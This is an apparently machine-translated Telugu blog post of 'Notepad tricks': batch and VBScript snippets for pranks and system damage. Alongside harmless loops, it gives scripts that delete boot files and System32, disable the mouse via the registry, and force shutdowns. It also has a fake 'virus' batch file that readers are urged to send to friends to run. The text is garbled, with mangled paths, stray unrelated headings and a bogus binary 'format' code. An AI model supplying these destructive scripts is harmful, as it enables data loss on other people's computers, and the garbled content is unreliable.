నోట్ప్యాడ్ ఉపాయాలు, ఆదేశాలు మరియు హక్స్ మీరు తెలుసుకోవాలి
నోట్ప్యాడ్ ప్రాథమికంగా మైక్రోసాఫ్ట్ అందించిన ప్రతి టెక్స్ట్ ఎడిటర్ విండోస్ ప్రస్తుత విండోస్ 10 అవతార్తో సహా. ఈ వ్యాసంలో, మేము నోట్ప్యాడ్ ఉపాయాలు, ఆదేశాలు మరియు మీరు తెలుసుకోవలసిన హక్స్ గురించి మాట్లాడబోతున్నాము. ప్రారంభిద్దాం!
మీరు శీఘ్ర గమనికను సృష్టించాలనుకున్నప్పుడు నోట్ప్యాడ్ వాస్తవానికి ఉత్తమ ఎంపిక. నోట్ప్యాడ్ సృష్టించిన ఫైల్లు .పదము ప్రతి టెక్స్ట్ ఎడిటర్ లేదా డాక్యుమెంట్ ప్రాసెసర్ మద్దతు ఇచ్చే ఫార్మాట్. కాబట్టి, నోట్ప్యాడ్ సృష్టించే ఫైల్లు దాదాపు ప్రతి PC / ల్యాప్టాప్లో మరియు మీ స్మార్ట్ఫోన్లో కూడా ఓపెన్, ఎడిట్ మరియు సవరించబడతాయి.
ప్రజలు నోట్ప్యాడ్ను సాధారణ నోట్ సేవర్ కోసం తీసుకుంటారు, అయితే అది అంతకు మించినది. నోట్ప్యాడ్ చాలా తక్కువ-బరువు గల టెక్స్ట్ ఎడిటర్ తప్పు, ఎందుకంటే ఇది చాలా తెలియని పొడిగింపు ఫైల్లను తెరవగలదు. మరియు నోట్ప్యాడ్ మీ కోసం మరింత ఉత్పాదకతను కలిగించడానికి నమ్మదగని ఆదేశాలు, ఉపాయాలు మరియు హక్లను అమలు చేయడానికి మిమ్మల్ని అనుమతిస్తుంది.
ప్రోగ్రామ్లను సృష్టించడం, సిస్టమ్ ఫైల్లను సవరించడం, హార్డ్వేర్ను హ్యాక్ చేయడం, వైరస్ సృష్టించడం వంటి నోట్ప్యాడ్ ప్రోగ్రామ్ నుండి మీరు చాలా పనులు చేయవచ్చు. మీరు మీ కంప్యూటర్కు నోట్ప్యాడ్ ప్రోగ్రామ్ నుండి ఆదేశాలను కూడా ఇవ్వవచ్చు.
ఈ నోట్ప్యాడ్ ఉపాయాలు ప్రాథమికంగా విండోస్ 7, విండోస్ 8 మరియు విండోస్ 10 వంటి అన్ని విండోస్ వెర్షన్లలో పనిచేస్తాయి.
ఆవిరి మార్పు ప్రొఫైల్ చిత్రం
నోట్ప్యాడ్ ఉపాయాలు, ఆదేశాలు మరియు హక్స్ మీరు తెలుసుకోవాలి
మీరు అబ్బాయిలు చాలా ఆనందించండి. మీకు కావలసింది ఇక్కడ నుండి కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో పేస్ట్ చేసి పొడిగింపుతో పాటు సేవ్ చేయండి .బాట్. క్రింద ఇచ్చిన అన్ని ఉపాయాలను చదవండి.
యాంటీవైరస్ పరీక్షించడానికి నోట్ప్యాడ్ ట్రిక్ | నోట్ప్యాడ్ ఉపాయాలు
ఈ ఉపాయాన్ని ఉపయోగించడం ద్వారా, మీ యాంటీవైరస్ సంపూర్ణంగా పనిచేస్తుందో లేదో మీరు సులభంగా పరీక్షించవచ్చు.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*దీన్ని test.exe గా సేవ్ చేసి, ఆపై ఫైల్ను రన్ చేసి, మీ యాంటీవైరస్ దాన్ని గుర్తించిందో లేదో తనిఖీ చేయండి, అప్పుడు మీ యాంటీవైరస్ సంపూర్ణంగా పనిచేస్తుందో లేదో. లేకపోతే, వాస్తవానికి మీ యాంటీవైరస్ మార్చండి.
మీ వ్యక్తిగత డైరీలో నోట్ప్యాడ్ను తయారు చేయండి
సరే, శీర్షిక నిజంగా స్వీయ వివరణాత్మకమైనది, అదనపు సాధనాన్ని కూడా వ్యవస్థాపించకుండా నోట్ప్యాడ్ను మీ వ్యక్తిగత డైరీగా ఎలా ఉపయోగించాలో తెలుసుకోవడానికి వివరాలను అనుసరించండి. ఈ ట్రిక్ ప్రాథమికంగా చెల్లింపు డైరీ సాఫ్ట్వేర్ను వదిలించుకోవడానికి మిమ్మల్ని అనుమతిస్తుంది.
సూచనలు:
- మొదట, నోట్ప్యాడ్ను తెరవండి
- .LOG అని టైప్ చేసి ఎంటర్ బటన్ పై నొక్కండి
- మీకు నచ్చిన పేరుతో సేవ్ చేయండి
- అప్పుడు eopen
ఇప్పుడు మీరు నోట్ప్యాడ్ను మీ వ్యక్తిగత లాగ్బుక్ లేదా డైరీగా మార్చారు. వాస్తవానికి, ఇంటర్ఫేస్ ప్రీమియం డైరీ అప్లికేషన్ వలె మంచిది కాదు, అయితే, ప్రారంభించడం సరైందే, సరియైనదా?

వ్యక్తిగత లాగ్-బుక్ లేదా డైరీని తయారు చేయండి | నోట్ప్యాడ్ ఉపాయాలు
దిగువ కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో అతికించి log.txt గా సేవ్ చేయండి.
.LOGఇప్పుడు మీరు ఈ లాగ్ ఫైల్ను తెరిచిన ప్రతిసారీ, మీకు తేదీ మరియు సమయంతో పాటు అన్ని లాగ్ వివరాలు ఉంటాయి.
ఏదైనా సందేశాలను నిరంతరం పునరావృతం చేయండి
కంప్యూటర్ స్క్రీన్పై ఏదైనా సందేశాన్ని పదేపదే పునరావృతం చేసే ఉత్తమ నోట్ప్యాడ్ ఉపాయాలలో ఇది ఒకటి. దిగువ కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో పేస్ట్ చేసి మెసేజ్బాట్గా నిల్వ చేయండి.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
నోట్ప్యాడ్ | ద్వారా సిడి డ్రైవ్ను నిరంతరం పాప్ అవుట్ చేయండి నోట్ప్యాడ్ ఉపాయాలు
మీరు దీన్ని మూసివేయడానికి ప్రయత్నించినప్పుడల్లా ఈ ట్రిక్ నిరంతరం CD డ్రైవ్ను పాప్ అవుట్ చేస్తుంది కాబట్టి ఇది నాకు ఇష్టమైన ఉపాయాలలో ఒకటి. దిగువ కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో అతికించి, దానిని cd.vbs గా నిల్వ చేయండి.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
మీ నోట్ప్యాడ్ రకాన్ని నెమ్మదిగా చేయండి
మీ స్నేహితులను బాధపెట్టడానికి మీరు ఉపయోగించే పద్ధతులు మాకు వాస్తవానికి లేవు. నోట్ప్యాడ్ రిజిస్టర్ టైప్ చేసిన పాఠాలను సాధారణం కంటే నెమ్మదిగా చేయడానికి మరియు మీ స్నేహితులు ఏమి నరకం అని ఆలోచిస్తూ ఉండటానికి ఇది నిజంగా ఒక ఉపాయం. అయినప్పటికీ, మీ కంప్యూటర్కు వాస్తవానికి అప్గ్రేడ్ అవసరమని మీ తల్లిదండ్రులను ఒప్పించడానికి మీరు ఈ ఉపాయాన్ని ఉపయోగించవచ్చు
నోట్ప్యాడ్ ఉపాయాలు | సూచనలు:
8-బిట్ మ్యూజిక్ మేకర్
- మొదట, నోట్ప్యాడ్ను తెరవండి
- మీ నోట్ప్యాడ్ ఫైల్లో ఈ క్రింది కోడ్లను కాపీ చేసి పేస్ట్ చేయండి
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- అప్పుడు ఫైల్ను .vbs ఆకృతిలో సేవ్ చేసి నోట్ప్యాడ్ను మూసివేయండి
ఈ కోడ్ వాస్తవానికి ఏమి చేస్తుంది అంటే అది టైప్ చేసే విభిన్న తీగల మధ్య ఆలస్యాన్ని పరిచయం చేస్తుంది.
మీ స్నేహితుడికి సందేశాన్ని తెలియజేయండి మరియు అతని / ఆమె కంప్యూటర్ను మూసివేయండి | నోట్ప్యాడ్ ఉపాయాలు
మీరు ఈ క్రింది కోడ్ను కాపీ చేసి నోట్ప్యాడ్లో అతికించి దాని పేరును ఏదైనా పేరుగా సేవ్ చేసుకోవాలి.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
మ్యాట్రిక్స్ ప్రభావం
ఈ కోడ్ వాస్తవానికి మీ స్క్రీన్పై మ్యాట్రిక్స్ ప్రభావాన్ని ఇస్తుంది, ఈ క్రింది కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో అతికించండి మరియు దానిని anyname.bat గా నిల్వ చేయండి.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
జస్ట్ నోట్ప్యాడ్ ద్వారా హార్డ్ డిస్క్ను ఫార్మాట్ చేయండి | నోట్ప్యాడ్ ఉపాయాలు
ఈ కోడ్ వాస్తవానికి మీ అన్ని హార్డ్ డ్రైవ్ డేటాను తొలగిస్తుంది. దిగువ కోడ్ను కాపీ చేసి నోట్ప్యాడ్లో అతికించి anyname.exe గా నిల్వ చేయండి.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
నోట్ప్యాడ్ ద్వారా వచనాన్ని ఆడియోలోకి మార్చండి
ఇది నిజంగా మంచి నోట్ప్యాడ్ ట్రిక్ మరియు ఈ కోడ్ మీ వచనాన్ని ఆడియో ఫైల్గా మారుస్తుంది. దిగువ కోడ్ను కాపీ చేసి, ఆపై నోట్ప్యాడ్లో అతికించి టెక్స్ట్-టు-ఆడియో.వి.బి
సాధారణ పిఎన్పి మానిటర్ విండోస్ 10 ను పరిష్కరించండి
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
నోట్ప్యాడ్ ట్రిక్ ప్రింట్ ట్రీ రూట్ | నోట్ప్యాడ్ ఉపాయాలు
ఈ ట్రిక్ వాస్తవానికి మీ స్క్రీన్పై చెట్టు మూలాన్ని ముద్రించే ఉత్తమ నోట్ప్యాడ్ ట్రిక్లో ఒకటి. దిగువ కోడ్ను కాపీ చేసి, నోట్ప్యాడ్లో అతికించి, ఆపై సి: విండోస్ సిస్టమ్లో టీకిడ్స్గా సేవ్ చేయండి.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
గమనిక: మీరు అబ్బాయిలు .vbs ఫైళ్ళను ఆపాలనుకుంటే మీ కీబోర్డ్లోని ALT + CTRL + DEL పై నొక్కండి మరియు టాస్క్ మేనేజర్ను తెరవండి. ఆపై విభాగాన్ని ప్రాసెస్ చేసి, అక్కడ Wscript రన్నింగ్ ఫైల్ను ఆపండి.
మీ క్యాప్స్లాక్ను టోగుల్ చేయండి
నోట్ప్యాడ్లో కోడ్ను టైప్ చేయడం ద్వారా మీరు మీ కీబోర్డ్ యొక్క క్యాప్స్లాక్ కీని టోగుల్ చేయవచ్చు. ఫైల్ను .vbs గా నిల్వ చేసి, సేవ్ చేసిన ఫైల్ను తెరిచి, క్యాప్స్లాక్ కీని ఉపయోగిస్తున్నప్పుడు ఏమి జరుగుతుందో చూడండి.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
నకిలీ లోపం సందేశం | నోట్ప్యాడ్ ఉపాయాలు
నోట్ప్యాడ్ను తెరిచి కోడ్ను అతికించండి మరియు ఫైల్ను err.r.bs గా సేవ్ చేయండి. ఇప్పుడు మీరు సేవ్ చేసిన ఫైల్ను తెరిచినప్పుడు మీరు దోష సందేశాన్ని చూస్తారు.
X=Msgbox(Put your Message Here,0+16,Put Title Here)మీరు మీ సందేశాన్ని ఇక్కడ భర్తీ చేయవచ్చు మరియు మీ కీలకపదాలతో పాటు మీ శీర్షికను ఇక్కడ ఉంచవచ్చు.
నోట్ప్యాడ్ ఉపయోగించి కీబోర్డ్ యొక్క LED డాన్స్
నోట్ప్యాడ్ను తెరిచి, ఆపై కింది కోడ్ను నమోదు చేసి, ఫైల్ను LEDDance.vbs గా నిల్వ చేయండి. మీరు సేవ్ చేసిన ఫైల్ను తెరిచినప్పుడు, కీబోర్డ్ యొక్క మూడు ఎల్ఈడీ లైట్లు కూడా పదేపదే రెప్ప వేయడం ప్రారంభిస్తాయి.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
నోట్ప్యాడ్ను నిరంతరం తెరవండి | నోట్ప్యాడ్ ఉపాయాలు
ఇది నిజంగా మీ స్నేహితుడికి బాధ కలిగించే పరిపూర్ణ చిలిపి. మీరు నోట్ప్యాడ్ లోపల కోడ్ను కాపీ చేసి పేస్ట్ చేసి .bat పొడిగింపుతో పాటు ఏదైనా పేరుతో నిల్వ చేయాలి. మీరు దాన్ని మీ స్నేహితుడికి కూడా పంపించి, అతన్ని లేదా ఆమెను క్లిక్ చేయవచ్చు.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
ప్రపంచ వాణిజ్య కేంద్రం దాడి ట్రిక్
బాగా, 9/11 న ప్రపంచ వాణిజ్య కేంద్రాన్ని తాకిన విమానం యొక్క విమాన సంఖ్య Q33NY. సరే, మీరు ఈ ట్రిక్ యాదృచ్చికంగా పిలుస్తారు, అయితే ఇది మీకు షాక్ ఇస్తుంది.
- నోట్ప్యాడ్ను తెరిచి, పెద్ద అక్షరాలలో కొటేషన్ గుర్తు కూడా లేకుండా ‘Q33N’ అని టైప్ చేయండి.
- ఇప్పుడు ఫాంట్ పరిమాణాన్ని 72 కి పెంచండి, ఆపై ఫాంట్ను వింగ్డింగ్స్కు మార్చండి.
వాస్తవానికి దృశ్య గ్రాఫిక్స్ తెలుసుకుంటే మీరు షాక్ అవుతారు.
నోట్ప్యాడ్ ద్వారా బ్యాచ్ ఫైల్ వైరస్ను సృష్టించండి | నోట్ప్యాడ్ ఉపాయాలు
వాస్తవానికి ఇది హాస్యాస్పదమైన మరియు ఆసక్తికరమైన నోట్ప్యాడ్ ప్రణాళిక. ఈ చిలిపి గురించి గొప్పదనం ఏమిటంటే ఇది వాస్తవ వైరస్ దాడిలా కనిపిస్తుంది. మీరు అబ్బాయిలు మంచి యాంటీవైరస్ కలిగి ఉంటే అది ఈ నకిలీ వైరస్ను ట్రోజన్ గా గుర్తిస్తుంది. మీరు క్రింది దశలను అనుసరించాలి:
అవాస్ట్ ఎందుకు ఎక్కువ డిస్క్ తీసుకుంటోంది
- మొదట, మీరు తెరవాలి రన్ మరియు టైప్ చేయండి నోట్ప్యాడ్, మరియు ఎంటర్ నొక్కండి. నోట్ప్యాడ్ కూడా కనిపిస్తుంది.
- ఇప్పుడు క్రింది కోడ్ను కాపీ చేసి నోట్ప్యాడ్లో అతికించండి.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- ఇప్పుడు మీరు వైరస్.బాట్ వంటి .bat పొడిగింపుతో ఫైల్ను సేవ్ చేయాలి.
- ఫైల్ను మీ స్నేహితులకు పంపించి, ఆపై ఫైల్ను అమలు చేయమని చెప్పండి.
మౌస్ నియంత్రణలను ఆపివేయండి | నోట్ప్యాడ్ ఉపాయాలు
సరే, మీరు దీన్ని మీ PC లో ఎప్పుడూ ప్రయత్నించకూడదు, ఎందుకంటే ఈ పద్ధతి మీ కంప్యూటర్లోని మౌస్ నియంత్రణలను ఆపివేస్తుంది.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
పై కోడ్ను నోట్ప్యాడ్లో అతికించి మీ కంప్యూటర్లో డిసేబుల్మౌస్.బాట్ గా నిల్వ చేయండి.
నోట్ప్యాడ్లో హెడర్ మరియు ఫుటర్ను మార్చండి | నోట్ప్యాడ్ ఉపాయాలు
సరే, మీరు నోట్ప్యాడ్ను తెరిచి, ఆపై నోట్ప్యాడ్లోని ఫైల్> పేజీ సెటప్కు బ్రౌజ్ చేయండి. మరియు శీర్షిక కోసం ఫీల్డ్లలో మరియు కింది కోడ్లలో ఫుటరు రకం కూడా ఉంది.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
నిరంతరం ఎంటర్ నొక్కండి
ఈ ట్రిక్ మళ్లీ మళ్లీ జరగడానికి ఎంటర్ బటన్ యొక్క పనితీరును ఉపయోగించడానికి మిమ్మల్ని అనుమతిస్తుంది. సరే, మీరు ఈ కోడ్ను నోట్ప్యాడ్లోకి కాపీ చేసి పేస్ట్ చేయాలి:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
మ్యాజిక్ చూడటానికి ఫైల్ను .vbs ఫైల్ ఫార్మాట్గా నిల్వ చేయండి.
ప్రారంభ ఫైళ్ళను తొలగిస్తోంది | నోట్ప్యాడ్ ఉపాయాలు
సరే, ఇది వాస్తవానికి మీరు మీ మొత్తం డేటాను కోల్పోవటానికి సిద్ధంగా ఉంటే తప్ప మీ కంప్యూటర్లో ప్రయత్నించకూడదు. ఈ కోడ్ ప్రారంభ సమయంలో మీ కంప్యూటర్కు సహాయపడే ఫైల్లను తొలగిస్తుంది.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
మీరు ఫైల్ను .bat ఫైల్ ఫార్మాట్గా సేవ్ చేయాలి. ఇది మీ కంప్యూటర్ను మూసివేస్తుంది మరియు అన్ని ముఖ్యమైన ప్రారంభ ఫైల్లను తొలగిస్తుంది. వాస్తవానికి రోల్బ్యాక్ ఎంపిక లేదు. అందువల్ల మీరు ఏమి చేయబోతున్నారో తెలుసుకోవాలి. దయచేసి ఎవరికైనా హాని కలిగించడానికి పైన ఇచ్చిన కోడ్ను ఉపయోగించవద్దు.
బ్యాక్స్పేస్ను నిరంతరం నొక్కండి
బాగా, మీరు ఎవరినైనా బాధపెట్టడానికి మీరు చేయగలిగే సరదా విషయాలలో ఇది ఒకటి. ఈ ట్రిక్ నిరంతరం హిట్ బ్యాక్స్పేస్ను కూడా చేస్తుంది. మీరు నోట్ప్యాడ్ ఫైల్లో ఈ క్రింది కోడ్ను కాపీ చేసి పేస్ట్ చేయాలి:
మెలిక పొడిగింపులు పనిచేయడం లేదు
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
నోట్ప్యాడ్ ఫైల్ పని చేయడానికి మీరు .vbs ఫైల్ ఫార్మాట్లో నిల్వ చేయాలి. స్క్రిప్ట్ను ఆపడానికి, మీరు విండోస్లో టాస్క్ మేనేజర్ని ఉపయోగించాలి.
నోట్ప్యాడ్ ద్వారా సిస్టమ్ 32 ఫైళ్ళను తొలగించండి | నోట్ప్యాడ్ ఉపాయాలు
బాగా, ఇది వాస్తవానికి PC ని నాశనం చేయడానికి మరొక నోట్ప్యాడ్ ట్రిక్. ఈ నోట్ప్యాడ్ ట్రిక్ సిస్టమ్ వైఫల్యానికి దారితీసే System32 ఫైల్లను తొలగిస్తుంది. ఉపాయాన్ని అమలు చేయడం మంచిది కాదు, అయితే, పనిచేసే కంప్యూటర్ను నిమిషాల్లోనే మూసివేసే శక్తి ఈ కోడ్కు ఉంది.
DEL C:WINDOWSSYSTEM32*.*/Qఅయితే, నోట్ప్యాడ్ ఫైల్ను .bat ఫైల్ ఫార్మాట్లో భద్రపరిచేలా చూసుకోండి.
కిటికీలను మూసివేయమని బలవంతం చేయండి
ఇది మీ PC ని బలవంతంగా మూసివేసే మరొక నోట్ప్యాడ్ ట్రిక్. మీరు ఇచ్చిన కోడ్ను నోట్ప్యాడ్లోకి ఎంటర్ చేసి .bat ఫార్మాట్గా నిల్వ చేయాలి. కోడ్ను చూద్దాం.
@echo off shutdown computer -c sleep tight -s
అయితే, మీరు నోట్ప్యాడ్ను .bat ఆకృతిలో సేవ్ చేసేలా చూసుకోవాలి
ఏదైనా వాక్యాన్ని టైప్ చేయండి, మళ్లీ మళ్లీ, | నోట్ప్యాడ్ ఉపాయాలు
బాగా, ఇది స్నేహితులపై చిలిపిగా లాగడానికి మీరు ఉపయోగించే మరొక సరదా నోట్ప్యాడ్ ట్రిక్. ఈ నోట్ప్యాడ్ ట్రిక్ వాస్తవానికి ఏదైనా మళ్లీ మళ్లీ వ్రాస్తుంది. టైపింగ్ లూప్ నుండి బయటపడటానికి వినియోగదారులు టాస్క్ మేనేజర్ నుండి మాన్యువల్గా ప్రాసెస్ను మూసివేయాలి. కోడ్ చూద్దాం.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
అయితే, మీరు నోట్ప్యాడ్ ఫైల్ను .vbs ఫైల్ ఫార్మాట్లో సేవ్ చేశారని నిర్ధారించుకోవాలి.
ముగింపు
ఆల్రైట్, ఇదంతా ఫొల్క్స్! మీరు ఈ నోట్ప్యాడ్ ట్రిక్స్ కథనాన్ని ఇష్టపడతారని మరియు ఇది మీకు సహాయకరంగా ఉంటుందని నేను ఆశిస్తున్నాను. దానిపై మీ అభిప్రాయాన్ని మాకు ఇవ్వండి. మీరు అబ్బాయిలు ఈ కథనానికి సంబంధించిన మరిన్ని ప్రశ్నలు మరియు సమస్యలను కలిగి ఉంటే. అప్పుడు దిగువ వ్యాఖ్యల విభాగంలో మాకు తెలియజేయండి. మేము త్వరలో మీ వద్దకు వస్తాము.
ఈ రోజు మీకు కుశలంగా ఉండును!
ఇవి కూడా చూడండి: Android పరికరాల కోసం క్విక్పిక్ ప్రత్యామ్నాయాలు